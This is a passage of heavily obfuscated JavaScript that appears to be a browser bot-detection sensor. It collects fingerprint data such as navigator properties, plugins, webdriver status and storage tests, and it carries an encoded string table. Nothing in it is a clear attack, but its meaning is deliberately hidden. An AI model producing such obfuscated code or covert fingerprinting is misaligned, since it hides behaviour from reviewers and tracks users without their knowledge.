bN()[Ys(nPY)],jl([],[][[]]))?bN()[Ys(GR)](gk,gh,kr):bN()[Ys(Gk)](sw(AQ),c8,UA)]),wh),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[GH(typeof cD()[nE(I2)],jl([],[][[]]))?cD()[nE(vc)](m8,I4Y,J2):cD()[nE(XQ)](BH,gk,KZY)][k1()[Cm(gJY)](Ef,xjY)]),sqY[sU]));T4Y+=jl(jl(R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(dw)](Sf,nU,G6)][ZjY()[W4Y(Jg)].apply(null,[Df,pD,AU,gm,Kh])]),Dv),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)].call(null,m8,sw(sw({})),J2)][IE(typeof Xs()[vh(Df)],jl([],[][[]]))?Xs()[vh(pn)](wl,sX,O6):Xs()[vh(Qz)](Gs,K7,U3Y)]),PW)),R4Y(S3[k1()[Cm(FI)](DA,wt)](S3[cD()[nE(vc)](m8,pn,J2)][VI()[YH(l7)](BB,gn)]),bLY));var xSY;return xSY=T4Y[cD()[nE(Kd)](RFY,AU,Jn)](),DQ.pop(),xSY;}catch(zJY){DQ.splice(lQ(sK,g1),Infinity,A7);var hLY;return hLY=bN()[Ys(cB)](sw(sw({})),Sw,OI),DQ.pop(),hLY;}DQ.pop();}break;case Y9:{var wMY=PYY[qq];DQ.push(ps);try{var CZY=DQ.length;var pZY=sw(JP);if(IE(wMY[IE(typeof gz()[x3Y(K7)],jl(GH(typeof Fc()[Sv(XQ)],jl([],[][[]]))?Fc()[Sv(wQ)].apply(null,[qc,qI,FSY,ZO]):Fc()[Sv(m8)](sE,mv,U7,w6),[][[]]))?gz()[x3Y(m8)](Sf,Av,sw(g1),XQ,YU):gz()[x3Y(wv)](l7,V,sw(sw([])),jh,cB)][k1()[Cm(Kl)](w3,xH)],undefined)){var It;return It=bN()[Ys(fr)](Ck,YW,tMY),DQ.pop(),It;}if(IE(wMY[gz()[x3Y(wv)](MZY,V,gA,jh,cB)][k1()[Cm(Kl)].apply(null,[w3,xH])],sw(sw(qq)))){var gLY;return gLY=bN()[Ys(cB)].apply(null,[sw(sw(g1)),GqY,OI]),DQ.pop(),gLY;}var UK;return UK=VI()[YH(zg)](GN,hs),DQ.pop(),UK;}catch(lYY){DQ.splice(lQ(CZY,g1),Infinity,ps);var pK;return pK=VI()[YH(T3Y)].call(null,xh,QJ),DQ.pop(),pK;}DQ.pop();}break;case bL:{var KLY=PYY[qq];var q3Y=PYY[JP];DQ.push(WC);if(dYY(typeof S3[cD()[nE(dw)](Sf,CjY,W8)][k1()[Cm(HD)](bMY,ZU)],cD()[nE(qc)](Ac,zp,xGY))){S3[IE(typeof cD()[nE(dC)],jl('',[][[]]))?cD()[nE(XQ)](cYY,UMY,gFY):cD()[nE(dw)].apply(null,[Sf,Df,W8])][k1()[Cm(HD)](bMY,ZU)]=(GH(typeof Fc()[Sv(tm)],jl([],[][[]]))?Fc()[Sv(wQ)].call(null,Jd,qI,m8,Bw):Fc()[Sv(m8)](wQ,Ek,Kd,UI))[cD()[nE(zK)](zg,vc,AR)](KLY,Jz()[TjY(AQ)](g1,nC,sw(g1),MC,BA))[cD()[nE(zK)](zg,vc,AR)](q3Y,gU()[IZY(dw)](dw,d6,gA,RR,RFY));}DQ.pop();}break;case vF:{var SMY=PYY[qq];var sr=PYY[JP];DQ.push(Gn);if(sw(pt(SMY,sr))){throw new (S3[bN()[Ys(qc)](sw(sw([])),ZA,lf)])(Xs()[vh(GN)].apply(null,[S,AQ,Xn]));}DQ.pop();}break;case nq:{var m4Y=PYY[qq];var TPY=PYY[JP];DQ.push(g6);var kLY=TPY[VI()[YH(wt)](nm,C6)];var YMY=TPY[cD()[nE(sE)](PK,MZY,Nz)];var DMY=TPY[IE(typeof gU()[IZY(cB)],jl([],[][[]]))?gU()[IZY(K7)](PW,T5,Rr,Qr,JC):gU()[IZY(wv)].apply(null,[I2,NA,RR,pn,XQ])];var rGY=TPY[Fc()[Sv(KZY)].call(null,cYY,SYY,cz,Il)];var Zt=TPY[bN()[Ys(c8)].apply(null,[nPY,wB,Ls])];var KxY=TPY[cD()[nE(cYY)](sU,sw({}),gI)];var vMY=TPY[Xs()[vh(sD)](Mv,Sf,nU)];var lZY=TPY[k1()[Cm(DjY)](Vc,nI)];var rTY;return rTY=(GH(typeof Fc()[Sv(nI)],jl('',[][[]]))?Fc()[Sv(wQ)](dw,qI,Fh,zZY):Fc()[Sv(m8)](sw({}),Sr,d9Y,Of))[cD()[nE(zK)](zg,I4Y,GI)](m4Y)[cD()[nE(zK)].call(null,zg,Kl,GI)](kLY,k1()[Cm(RR)](Mc,UMY))[cD()[nE(zK)](zg,GR,GI)](YMY,k1()[Cm(RR)](Mc,UMY))[cD()[nE(zK)](zg,DU,GI)](DMY,k1()[Cm(RR)].call(null,Mc,UMY))[cD()[nE(zK)].call(null,zg,sw(sw(g1)),GI)](rGY,k1()[Cm(RR)](Mc,UMY))[cD()[nE(zK)](zg,Fh,GI)](Zt,k1()[Cm(RR)](Mc,UMY))[GH(typeof cD()[nE(vc)],jl([],[][[]]))?cD()[nE(zK)](zg,WPY,GI):cD()[nE(XQ)].call(null,NN,fr,SH)](KxY,GH(typeof k1()[Cm(Kl)],jl([],[][[]]))?k1()[Cm(RR)](Mc,UMY):k1()[Cm(g1)](Hn,df))[cD()[nE(zK)](zg,AU,GI)](vMY,k1()[Cm(RR)](Mc,UMY))[cD()[nE(zK)](zg,pn,GI)](lZY,VI()[YH(Jd)](YC,Zf)),DQ.pop(),rTY;}break;case Qx:{DQ.push(gw);var fJY=sw([]);try{var cTY=DQ.length;var R3Y=sw(JP);if(S3[cD()[nE(vc)].call(null,m8,sw(sw(g1)),DR)][VI()[YH(Kl)](kn,E8)]){S3[cD()[nE(vc)](m8,BA,DR)][VI()[YH(Kl)].apply(null,[kn,E8])][k1()[Cm(tm)](kl,nPY)](gz()[x3Y(p3Y)](Tv,qC,lf,rd,XQ),IE(typeof Fc()[Sv(DU)],jl('',[][[]]))?Fc()[Sv(m8)].call(null,Om,xLY,UMY,G1):Fc()[Sv(U7)](jU,xLY,Xv,B8));S3[cD()[nE(vc)](m8,sw(AQ),DR)][VI()[YH(Kl)].call(null,kn,E8)][GH(typeof gz()[x3Y(Gk)],jl(Fc()[Sv(wQ)](d9Y,qI,BA,BT),[][[]]))?gz()[x3Y(Jg)](Xv,BW,nPY,ml,Gk):gz()[x3Y(m8)](MZY,hw,cB,Cf,wt)](gz()[x3Y(p3Y)](K7,qC,PK,rd,XQ));fJY=sw(qq);}}catch(PjY){DQ.splice(lQ(cTY,g1),Infinity,gw);}var HPY;return DQ.pop(),HPY=fJY,HPY;}break;case E4:{DQ.push(ZN);var LjY=GH(typeof Xs()[vh(KZY)],jl([],[][[]]))?Xs()[vh(nI)].apply(null,[STY,RFY,tMY]):Xs()[vh(pn)](R8,JV,cYY);var ILY=cD()[nE(U7)](Pg,d9Y,tQ);for(var H3Y=wG[ZjY()[W4Y(g1)](Sf,kD,zg,m8,PK)]();dp(H3Y,PB);H3Y++)LjY+=ILY[cD()[nE(zg)].call(null,c8,xjY,Ow)](S3[Xs()[vh(Ck)](Bs,nI,sw(sw(g1)))][k1()[Cm(nU)](JI,OI)](AjY(S3[Xs()[vh(Ck)](Bs,nI,jU)][k1()[Cm(gA)](A1,BA)](),ILY[k1()[Cm(AQ)].call(null,dV,GR)])));var VGY;return DQ.pop(),VGY=LjY,VGY;}break;case j9:{var EPY=PYY[qq];DQ.push(hs);var CTY=bN()[Ys(fr)](gJY,VQ,tMY);try{var CK=DQ.length;var rLY=sw({});if(EPY[IE(typeof gz()[x3Y(wQ)],jl(Fc()[Sv(wQ)].apply(null,[Rr,qI,sw(sw(AQ)),gZ]),[][[]]))?gz()[x3Y(m8)](cz,nPY,FI,JC,U7):gz()[x3Y(wv)](bLY,V,qI,fU,cB)][k1()[Cm(MU)](g7,SU)]){var YjY=EPY[gz()[x3Y(wv)].apply(null,[bLY,V,tMY,fU,cB])][k1()[Cm(MU)](g7,SU)][cD()[nE(Kd)](RFY,sw(sw(g1)),BGY)]();var nTY;return DQ.pop(),nTY=YjY,nTY;}else{var PFY;return DQ.pop(),PFY=CTY,PFY;}}catch(GMY){DQ.splice(lQ(CK,g1),Infinity,hs);var FTY;return DQ.pop(),FTY=CTY,FTY;}DQ.pop();}break;case qY:{var OSY=PYY[qq];DQ.push(XU);var PLY=Fc()[Sv(gk)](sw({}),gJY,sw(sw([])),NQ);var vZY=Fc()[Sv(gk)].apply(null,[DjY,gJY,wI,NQ]);if(OSY[IE(typeof cD()[nE(T5)],jl('',[][[]]))?cD()[nE(XQ)](Iv,d9Y,ZU):cD()[nE(dw)](Sf,MZY,N8)]){var p4Y=OSY[GH(typeof cD()[nE(gJY)],jl('',[][[]]))?cD()[nE(dw)](Sf,gk,N8):cD()[nE(XQ)](cN,tMY,Vd)][IE(typeof ZjY()[W4Y(dw)],'undefined')?ZjY()[W4Y(Ck)].apply(null,[vc,WQ,Bc,p3Y,PK]):ZjY()[W4Y(sU)].apply(null,[DU,H8,vc,wt,mw])](gU()[IZY(U3Y)].call(null,I4Y,H8,kr,wQ,wp));var Ht=p4Y[Jz()[TjY(dw)](Gk,fE,c8,g1,wv)](ZjY()[W4Y(AU)].call(null,Gk,Eg,XQ,DU,Dc));if(Ht){var tZY=Ht[cD()[nE(gk)].apply(null,[FSY,Kl,n7])](cD()[nE(LH)](Qz,AU,Wb));if(tZY){PLY=Ht[cD()[nE(FSY)](DjY,rFY,C1)](tZY[bN()[Ys(KZY)](DU,X1,gk)]);vZY=Ht[GH(typeof cD()[nE(bLY)],jl([],[][[]]))?cD()[nE(FSY)](DjY,Df,C1):cD()[nE(XQ)].apply(null,[JX,cz,Jh])](tZY[Xs()[vh(MZY)].apply(null,[OR,gk,sw(g1)])]);}}}var TGY;return TGY=kw(qq,[cD()[nE(OI)](xLY,zC,M5),PLY,Xs()[vh(cz)](FE,YC,WPY),vZY]),DQ.pop(),TGY;}break;case q0:{var CLY=PYY[qq];DQ.push(lc);var UPY;return UPY=sw(sw(CLY[GH(typeof gz()[x3Y(K7)],jl(Fc()[Sv(wQ)](sw(AQ),qI,vc,mF),[][[]]))?gz()[x3Y(wv)](PK,V,gk,b8,cB):gz()[x3Y(m8)](jU,tv,sw(AQ),JZY,dz)]))&&sw(sw(CLY[gz()[x3Y(wv)](BA,V,Kd,b8,cB)][cD()[nE(GR)](hC,sw(sw([])),NR)]))&&CLY[gz()[x3Y(wv)](nR,V,sw(sw(AQ)),b8,cB)][cD()[nE(GR)](hC,WQ,NR)][AQ]&&IE(CLY[gz()[x3Y(wv)](Gk,V,WQ,b8,cB)][IE(typeof cD()[nE(AQ)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[DX,sw({}),HD]):cD()[nE(GR)].call(null,hC,sw([]),NR)][AQ][cD()[nE(Kd)](RFY,O6,Ih)](),Fc()[Sv(LH)](MU,gm,wv,gc))?GH(typeof VI()[YH(K7)],jl([],[][[]]))?VI()[YH(zg)](GN,Ih):VI()[YH(K7)](js,nn):GH(typeof bN()[Ys(nI)],jl('',[][[]]))?bN()[Ys(cB)].call(null,nU,Tt,OI):bN()[Ys(Gk)](sw({}),DH,Bn),DQ.pop(),UPY;}break;case B:{var ATY=PYY[qq];DQ.push(Of);var mLY=ATY[gz()[x3Y(wv)].call(null,HD,V,Jd,xI,cB)][bN()[Ys(r8)].call(null,wh,Dg,Pg)];if(mLY){var A3Y=mLY[cD()[nE(Kd)](RFY,MZY,pm)]();var S3Y;return DQ.pop(),S3Y=A3Y,S3Y;}else{var Q9Y;return Q9Y=IE(typeof bN()[Ys(AU)],'undefined')?bN()[Ys(Gk)].apply(null,[MU,Dz,T6]):bN()[Ys(fr)](Uc,sR,tMY),DQ.pop(),Q9Y;}DQ.pop();}break;case YF:{DQ.push(QU);throw new (S3[bN()[Ys(qc)].call(null,Dv,w3Y,lf)])(gz()[x3Y(PK)](vc,HD,xjY,GA,LxY));}break;case kL:{var mGY=PYY[qq];DQ.push(XN);if(GH(typeof S3[VI()[YH(wv)](tMY,qxY)],cD()[nE(qc)](Ac,RR,hE))&&dYY(mGY[S3[VI()[YH(wv)].apply(null,[tMY,qxY])][Xs()[vh(AU)](Ll,DU,tMY)]],null)||dYY(mGY[GH(typeof Fc()[Sv(PW)],jl('',[][[]]))?Fc()[Sv(xh)](nU,Tv,dw,G7):Fc()[Sv(m8)].apply(null,[sw(sw([])),Jn,tMY,wc])],null)){var Wt;return Wt=S3[Xs()[vh(gm)](Fk,FH,tMY)][GH(typeof bN()[Ys(FSY)],jl([],[][[]]))?bN()[Ys(cYY)](sw(g1),AB,Wc):bN()[Ys(Gk)].apply(null,[MU,RH,dr])](mGY),DQ.pop(),Wt;}DQ.pop();}break;case I:{var YJY=PYY[qq];var DYY=PYY[JP];DQ.push(AqY);if(pz(DYY,null)||Hd(DYY,YJY[k1()[Cm(AQ)](SE,GR)]))DYY=YJY[k1()[Cm(AQ)](SE,GR)];for(var vFY=sqY[XQ],NK=new (S3[Xs()[vh(gm)].apply(null,[Ik,FH,Uc])])(DYY);dp(vFY,DYY);vFY++)NK[vFY]=YJY[vFY];var AJY;return DQ.pop(),AJY=NK,AJY;}break;case EL:{var S9Y=PYY[qq];DQ.push(hI);var RLY=Fc()[Sv(wQ)].call(null,zn,qI,sU,bC);var gTY=Fc()[Sv(wQ)].apply(null,[wh,qI,RR,bC]);var bK=GH(typeof VI()[YH(nU)],'undefined')?VI()[YH(UMY)].call(null,bk,rX):VI()[YH(K7)].apply(null,[Qn,YqY]);var AZY=[];try{var rJY=DQ.length;var dZY=sw({});try{RLY=S9Y[gz()[x3Y(sU)](dw,B7,AQ,mn,wQ)];}catch(Rt){DQ.splice(lQ(rJY,g1),Infinity,hI);if(Rt[Xs()[vh(Df)](UW,fr,zg)][Jz()[TjY(Df)](gm,Nd,sw(AQ),zn,gk)](bK)){RLY=Fc()[Sv(I4Y)](sw(sw([])),Pz,Sf,MFY);}}var B4Y=S3[Xs()[vh(Ck)].call(null,xv,nI,qI)][k1()[Cm(nU)].call(null,AGY,OI)](AjY(S3[Xs()[vh(Ck)](xv,nI,rFY)][k1()[Cm(gA)].call(null,dQ,BA)](),th))[cD()[nE(Kd)].apply(null,[RFY,sD,Gv])]();S9Y[gz()[x3Y(sU)](Kl,B7,sw(sw([])),mn,wQ)]=B4Y;gTY=GH(S9Y[IE(typeof gz()[x3Y(pn)],jl([],[][[]]))?gz()[x3Y(m8)].call(null,Jd,XN,sw(sw([])),vC,gh):gz()[x3Y(sU)](lf,B7,cz,mn,wQ)],B4Y);AZY=[kw(qq,[IE(typeof VI()[YH(nPY)],'undefined')?VI()[YH(K7)].call(null,J2,Zh):VI()[YH(Df)].call(null,xjY,Ow),RLY]),kw(qq,[cD()[nE(wQ)](gJY,GR,IFY),S2(gTY,g1)[IE(typeof cD()[nE(AU)],'undefined')?cD()[nE(XQ)](pU,zn,Pw):cD()[nE(Kd)](RFY,DjY,Gv)]()])];var tPY;return DQ.pop(),tPY=AZY,tPY;}catch(Dt){DQ.splice(lQ(rJY,g1),Infinity,hI);AZY=[kw(qq,[VI()[YH(Df)].call(null,xjY,Ow),RLY]),kw(qq,[cD()[nE(wQ)].call(null,gJY,sw(g1),IFY),gTY])];}var cPY;return DQ.pop(),cPY=AZY,cPY;}break;case qF:{var WqY=PYY[qq];DQ.push(Th);var bqY=bN()[Ys(fr)](Kl,Fl,tMY);var QjY=bN()[Ys(fr)](sD,Fl,tMY);var WTY=new (S3[EqY()[GPY(U3Y)].call(null,dC,wQ,hw,WQ,T3Y)])(new (S3[EqY()[GPY(U3Y)].apply(null,[HD,wQ,hw,WQ,Dv])])(VI()[YH(sE)](DX,rk)));try{var zr=DQ.length;var h4Y=sw(sw(qq));if(sw(sw(S3[cD()[nE(vc)](m8,Fh,Vl)][cD()[nE(wv)].apply(null,[Tv,BA,GB])]))&&sw(sw(S3[cD()[nE(vc)](m8,wQ,Vl)][cD()[nE(wv)].call(null,Tv,O6,GB)][k1()[Cm(OI)](rW,xh)]))){var qLY=S3[cD()[nE(wv)](Tv,O6,GB)][k1()[Cm(OI)](rW,xh)](S3[bN()[Ys(FSY)](Sf,rg,DjY)][cD()[nE(Ck)](wQ,cYY,jR)],ZjY()[W4Y(lf)].apply(null,[sw(sw([])),Lr,vc,gm,K7]));if(qLY){bqY=WTY[Fc()[Sv(U7)](Xn,xLY,OI,m1)](qLY[VI()[YH(Df)](xjY,lz)][cD()[nE(Kd)](RFY,rFY,RK)]());}}QjY=GH(S3[cD()[nE(vc)](m8,sw(sw(AQ)),Vl)],WqY);}catch(hPY){DQ.splice(lQ(zr,g1),Infinity,Th);bqY=IE(typeof VI()[YH(pn)],jl([],[][[]]))?VI()[YH(K7)](fLY,YU):VI()[YH(T3Y)](xh,Ng);QjY=VI()[YH(T3Y)](xh,Ng);}var ZqY=jl(bqY,R4Y(QjY,g1))[cD()[nE(Kd)].apply(null,[RFY,JxY,RK])]();var IK;return DQ.pop(),IK=ZqY,IK;}break;case Ax:{DQ.push(QI);var JFY=S3[GH(typeof cD()[nE(zK)],jl('',[][[]]))?cD()[nE(wv)].apply(null,[Tv,CjY,RQ]):cD()[nE(XQ)].apply(null,[wB,dC,Pw])][bN()[Ys(OI)](T5,qA,YC)]?S3[cD()[nE(wv)](Tv,AU,RQ)][Xs()[vh(dC)].apply(null,[wm,LxY,Kd])](S3[IE(typeof cD()[nE(rFY)],jl([],[][[]]))?cD()[nE(XQ)](ks,RR,N6):cD()[nE(wv)].apply(null,[Tv,zg,RQ])][bN()[Ys(OI)](sw(sw(AQ)),qA,YC)](S3[gz()[x3Y(wv)](wv,V,sw(g1),vx,cB)]))[Fc()[Sv(qc)](XQ,dC,Yv,Rl)](k1()[Cm(RR)](cW,UMY)):Fc()[Sv(wQ)](sw(sw({})),qI,gk,pp);var IMY;return DQ.pop(),IMY=JFY,IMY;}break;case qx:{DQ.push(VSY);var lr=bN()[Ys(fr)].apply(null,[sw(sw({})),NB,tMY]);try{var AMY=DQ.length;var H4Y=sw(JP);if(S3[gz()[x3Y(wv)].apply(null,[fr,V,T5,zs,cB])]&&S3[gz()[x3Y(wv)].apply(null,[zC,V,Kl,zs,cB])][Xs()[vh(Yv)](cs,zn,Jg)]&&S3[gz()[x3Y(wv)](cz,V,nU,zs,cB)][Xs()[vh(Yv)](cs,zn,sw(g1))][VI()[YH(cYY)](CX,Hh)]){var VJY=S3[gz()[x3Y(wv)](K7,V,Rr,zs,cB)][IE(typeof Xs()[vh(PW)],jl('',[][[]]))?Xs()[vh(pn)](mJY,Zc,cB):Xs()[vh(Yv)].call(null,cs,zn,CjY)][VI()[YH(cYY)](CX,Hh)][cD()[nE(Kd)](RFY,sw(sw(g1)),bjY)]();var m3Y;return DQ.pop(),m3Y=VJY,m3Y;}else{var RTY;return DQ.pop(),RTY=lr,RTY;}}catch(LFY){DQ.splice(lQ(AMY,g1),Infinity,VSY);var FPY;return DQ.pop(),FPY=lr,FPY;}DQ.pop();}break;case IF:{DQ.push(gD);var OZY=GH(typeof bN()[Ys(XQ)],jl('',[][[]]))?bN()[Ys(fr)](fw,Hf,tMY):bN()[Ys(Gk)](g1,dv,Mb);try{var P9Y=DQ.length;var KjY=sw({});if(S3[IE(typeof gz()[x3Y(K7)],jl([],[][[]]))?gz()[x3Y(m8)](zp,TH,qI,cC,U5):gz()[x3Y(wv)](c8,V,sw({}),tU,cB)][cD()[nE(GR)](hC,sU,V2)]&&S3[IE(typeof gz()[x3Y(vc)],'undefined')?gz()[x3Y(m8)].call(null,fw,Bg,Gk,xYY,kz):gz()[x3Y(wv)](GN,V,AQ,tU,cB)][cD()[nE(GR)].apply(null,[hC,sw(sw({})),V2])][AQ]&&S3[gz()[x3Y(wv)](nPY,V,nU,tU,cB)][cD()[nE(GR)].apply(null,[hC,nU,V2])][AQ][AQ]&&S3[IE(typeof gz()[x3Y(dw)],jl(Fc()[Sv(wQ)](sw(sw({})),qI,U3Y,Lr),[][[]]))?gz()[x3Y(m8)].call(null,nI,nh,sw(sw({})),AH,pD):gz()[x3Y(wv)](qI,V,MC,tU,cB)][cD()[nE(GR)].call(null,hC,pn,V2)][AQ][AQ][VI()[YH(KZY)](OI,vV)]){var QLY=IE(S3[gz()[x3Y(wv)](nPY,V,sw(sw([])),tU,cB)][cD()[nE(GR)](hC,fr,V2)][AQ][AQ][VI()[YH(KZY)](OI,vV)],S3[gz()[x3Y(wv)].call(null,cYY,V,sw(sw(g1)),tU,cB)][cD()[nE(GR)](hC,rFY,V2)][AQ]);var IJY=QLY?GH(typeof VI()[YH(nU)],jl([],[][[]]))?VI()[YH(zg)](GN,YK):VI()[YH(K7)](Mr,zs):bN()[Ys(cB)](sw(g1),ll,OI);var ExY;return DQ.pop(),ExY=IJY,ExY;}else{var wLY;return DQ.pop(),wLY=OZY,wLY;}}catch(A9Y){DQ.splice(lQ(P9Y,g1),Infinity,gD);var UJY;return DQ.pop(),UJY=OZY,UJY;}DQ.pop();}break;}};var KPY=function YYY(pTY,OTY){'use strict';var Kr=YYY;switch(pTY){case vF:{var XTY=OTY[qq];var lFY;DQ.push(An);return lFY=XTY&&pz(bN()[Ys(U3Y)].call(null,cz,bjY,dC),typeof S3[VI()[YH(wv)](tMY,QX)])&&IE(XTY[VI()[YH(wQ)].apply(null,[RR,KU])],S3[VI()[YH(wv)].call(null,tMY,QX)])&&GH(XTY,S3[VI()[YH(wv)](tMY,QX)][cD()[nE(Ck)].call(null,wQ,Yv,Xc)])?cD()[nE(xh)].apply(null,[T3Y,T5,bp]):typeof XTY,DQ.pop(),lFY;}break;case rL:{var DJY=OTY[qq];return typeof DJY;}break;case YF:{var KMY=OTY[qq];var pqY=OTY[JP];var VK=OTY[mS];DQ.push(XR);KMY[pqY]=VK[Xs()[vh(dw)].apply(null,[PV,pn,O6])];DQ.pop();}break;case gS:{var LLY=OTY[qq];var b4Y=OTY[JP];var XGY=OTY[mS];return LLY[b4Y]=XGY;}break;case OF:{var Ir=OTY[qq];var dqY=OTY[JP];var djY=OTY[mS];DQ.push(sW);try{var kYY=DQ.length;var WjY=sw([]);var BSY;return BSY=kw(qq,[EqY()[GPY(zg)](Df,Ck,rh,xYY,I4Y),Fc()[Sv(Xn)](bLY,WQ,sw(g1),ps),IE(typeof VI()[YH(Ck)],'undefined')?VI()[YH(K7)](Tr,Ud):VI()[YH(PW)](rFY,FB),Ir.call(dqY,djY)]),DQ.pop(),BSY;}catch(JYY){DQ.splice(lQ(kYY,g1),Infinity,sW);var kSY;return kSY=kw(qq,[EqY()[GPY(zg)].apply(null,[r8,Ck,rh,xYY,sw(g1)]),EqY()[GPY(pn)](fr,XQ,rh,JxY,Kd),IE(typeof VI()[YH(g1)],jl('',[][[]]))?VI()[YH(K7)](Vz,mk):VI()[YH(PW)](rFY,FB),JYY]),DQ.pop(),kSY;}DQ.pop();}break;case Qx:{return this;}break;case O3:{var VLY=OTY[qq];var jTY;DQ.push(JD);return jTY=kw(qq,[cD()[nE(JxY)].apply(null,[jU,FSY,C2]),VLY]),DQ.pop(),jTY;}break;case mS:{return this;}break;case Z4:{return this;}break;case QF:{DQ.push(d6);var pFY;return pFY=IE(typeof bN()[Ys(wQ)],jl('',[][[]]))?bN()[Ys(Gk)](r8,ZGY,rC):bN()[Ys(Qz)](rFY,gV,X2),DQ.pop(),pFY;}break;case jx:{var M3Y=OTY[qq];DQ.push(Fn);var QPY=S3[cD()[nE(wv)].apply(null,[Tv,FSY,K0])](M3Y);var VTY=[];for(var gZY in QPY)VTY[cD()[nE(gm)].call(null,WQ,sw(sw({})),SC)](gZY);VTY[cD()[nE(WPY)].apply(null,[w6,DjY,Pb])]();var BZY;return BZY=function NJY(){DQ.push(tf);for(;VTY[k1()[Cm(AQ)](r7,GR)];){var OPY=VTY[bN()[Ys(GN)](tm,VE,zp)]();if(qTY(OPY,QPY)){var cr;return NJY[Xs()[vh(dw)].call(null,V7,pn,Xn)]=OPY,NJY[cD()[nE(DU)].apply(null,[vc,gk,F2])]=sw(g1),DQ.pop(),cr=NJY,cr;}}NJY[GH(typeof cD()[nE(XQ)],jl('',[][[]]))?cD()[nE(DU)](vc,sw(sw([])),F2):cD()[nE(XQ)](EN,sw(sw([])),BX)]=sw(AQ);var w9Y;return DQ.pop(),w9Y=NJY,w9Y;},DQ.pop(),BZY;}break;case mJ:{DQ.push(jg);this[cD()[nE(DU)](vc,sw(AQ),E5)]=sw(wG[ZjY()[W4Y(g1)](sw(sw(g1)),W2,zg,nPY,PK)]());var YxY=this[VI()[YH(JxY)](Iw,sg)][AQ][k1()[Cm(zp)](Q7,GN)];if(IE(EqY()[GPY(pn)].apply(null,[dC,XQ,QQ,JxY,tm]),YxY[IE(typeof EqY()[GPY(Gk)],jl(GH(typeof Fc()[Sv(g1)],jl('',[][[]]))?Fc()[Sv(wQ)](xh,qI,sD,Xq):Fc()[Sv(m8)].apply(null,[cYY,N7,cYY,Z8]),[][[]]))?EqY()[GPY(XQ)].call(null,c8,BH,wH,Bs,Fh):EqY()[GPY(zg)].apply(null,[gA,Ck,QQ,xYY,T5])]))throw YxY[IE(typeof VI()[YH(Dv)],jl([],[][[]]))?VI()[YH(K7)](FSY,SA):VI()[YH(PW)](rFY,LD)];var tYY;return tYY=this[GH(typeof ZjY()[W4Y(gm)],jl([],[][[]]))?ZjY()[W4Y(Df)].apply(null,[Df,sJ,Ck,zn,KZY]):ZjY()[W4Y(Ck)](AU,pI,EU,Yv,JU)],DQ.pop(),tYY;}break;case zY:{var bSY=OTY[qq];var JqY;DQ.push(Uh);return JqY=bSY&&pz(IE(typeof bN()[Ys(MC)],'undefined')?bN()[Ys(Gk)].call(null,cYY,cs,mn):bN()[Ys(U3Y)](BA,mf,dC),typeof S3[VI()[YH(wv)](tMY,gd)])&&IE(bSY[VI()[YH(wQ)].call(null,RR,GW)],S3[VI()[YH(wv)].call(null,tMY,gd)])&&GH(bSY,S3[VI()[YH(wv)](tMY,gd)][cD()[nE(Ck)].call(null,wQ,sw(sw(AQ)),Mb)])?cD()[nE(xh)](T3Y,wI,qQ):typeof bSY,DQ.pop(),JqY;}break;case EZ:{var jt=OTY[qq];return typeof jt;}break;case JP:{var XJY=OTY[qq];var vGY;DQ.push(QA);return vGY=XJY&&pz(bN()[Ys(U3Y)](sw(sw(AQ)),Am,dC),typeof S3[VI()[YH(wv)].call(null,tMY,UW)])&&IE(XJY[VI()[YH(wQ)](RR,KY)],S3[VI()[YH(wv)].call(null,tMY,UW)])&&GH(XJY,S3[VI()[YH(wv)](tMY,UW)][cD()[nE(Ck)](wQ,sw(g1),E8)])?cD()[nE(xh)].call(null,T3Y,sw({}),PD):typeof XJY,DQ.pop(),vGY;}break;case WL:{var fTY=OTY[qq];return typeof fTY;}break;case nL:{var TK=OTY[qq];DQ.push(xC);var GFY;return GFY=TK&&pz(IE(typeof bN()[Ys(cz)],jl([],[][[]]))?bN()[Ys(Gk)].apply(null,[zK,Ws,X6]):bN()[Ys(U3Y)](sw(sw(g1)),bb,dC),typeof S3[VI()[YH(wv)].apply(null,[tMY,rV])])&&IE(TK[VI()[YH(wQ)].apply(null,[RR,zR])],S3[VI()[YH(wv)](tMY,rV)])&&GH(TK,S3[VI()[YH(wv)](tMY,rV)][cD()[nE(Ck)].call(null,wQ,GN,LV)])?cD()[nE(xh)](T3Y,O6,A2):typeof TK,DQ.pop(),GFY;}break;case tx:{var z9Y=OTY[qq];return typeof z9Y;}break;case YS:{var mYY=OTY[qq];DQ.push(nv);var dLY;return dLY=mYY&&pz(bN()[Ys(U3Y)](d9Y,q7,dC),typeof S3[VI()[YH(wv)](tMY,hI)])&&IE(mYY[VI()[YH(wQ)](RR,xJY)],S3[VI()[YH(wv)].call(null,tMY,hI)])&&GH(mYY,S3[GH(typeof VI()[YH(Kd)],jl('',[][[]]))?VI()[YH(wv)].call(null,tMY,hI):VI()[YH(K7)].apply(null,[TX,nd])][IE(typeof cD()[nE(wI)],'undefined')?cD()[nE(XQ)].apply(null,[sl,qI,SI]):cD()[nE(Ck)](wQ,OI,k6)])?cD()[nE(xh)](T3Y,HD,SE):typeof mYY,DQ.pop(),dLY;}break;case BL:{var tTY=OTY[qq];return typeof tTY;}break;case ST:{var OJY=OTY[qq];var GYY=OTY[JP];var FYY=OTY[mS];DQ.push(gs);OJY[GYY]=FYY[Xs()[vh(dw)].call(null,J1,pn,MZY)];DQ.pop();}break;}};var r9Y=function(){hjY=["\bb\r\x3f<\x00a\"*\'YK","i/","\\4z\'!\x3f","\\4","Z8D","N)0\'X","\x076Dt\"=G#F+\x00<","><V\v","\b_F(\x07&\nZ;(37/","S","R-D/\x3f","=;5)"," !\f=Db!\bW","H","\x00:SA:\";\\4s8*4-","*)G:-=$!_V","\"bP7w","",")Q;+","\nP%\'7<BO\x3f67T3E:=;-M","&SL>",",38[/$w5Ca0\b\r6",",|\"","W\x40w","}(0U","A(Y<o\x3f!P\v/0\b4K+!P;B\' 4yG\x3fj","\"+\r2\\","N$\n","=VM 43\x40)A!=>","!UI;E\x3fX:3*G)6","\x3f&F(X","%*,5",")E*+ ","_^!\b3S(./5: 1M:^","\x3f\f^M%\x3fR(S","#QC","\x00e",": \t-\x00K+\x00\x07","9Y !\x3f:",")B<&4>D","\r_ +5.\') \bs`H4 \nZ;(w0.5*\x00\r:S;$\n9_,=;+\v","\vq","C+1\x00\x076C","XH","K)*","6V,Z","vLP34y+1UU-7:kX#0/1>kO4$eEZy","$XA!","4\t=DA8","\x40/D","\f:UJ;T2B","x","rg3\b\"{|=r;